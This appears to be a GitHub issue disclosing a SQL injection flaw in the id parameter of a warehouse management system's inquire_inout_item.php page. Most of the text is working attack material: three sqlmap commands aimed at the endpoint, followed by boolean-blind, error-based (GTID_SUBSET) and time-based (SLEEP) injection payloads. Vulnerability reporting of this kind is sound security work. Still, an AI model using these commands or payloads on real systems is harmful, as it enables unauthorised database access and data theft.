wms
 wms copied to clipboard
wms copied to clipboard
SQL injection in /test/inquire_inout_item.php

The id parameter is injectable, and its principle and https://github.com/FeMiner/wms/issues/17 almost.
python sqlmap.py -u "http://127.0.0.1/wms/test/inquire_inout_item.php?option=type&id=1" -p "id" --batch --risk=3 --level=5 --dbms=mysql -dbs
python sqlmap.py -u "http://127.0.0.1/wms/test/inquire_inout_item.php?option=receipt&id=1" -p "id" --batch --risk=3 --level=5 --dbms=mysql -dbs
python sqlmap.py -u "http://127.0.0.1/wms/test/inquire_inout_item.php?option=item&id=1" -p "id" --batch --risk=3 --level=5 --dbms=mysql -dbs

These payloads are applicable to all of the above situations.
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
Payload: option=type&id=1' OR NOT 7300=7300-- DSZR
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: option=type&id=1' AND GTID_SUBSET(CONCAT(0x716b767071,(SELECT (ELT(3223=3223,1))),0x7176786271),3223)-- gEvT
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: option=type&id=1' AND (SELECT 7065 FROM (SELECT(SLEEP(5)))FUqQ)-- Tert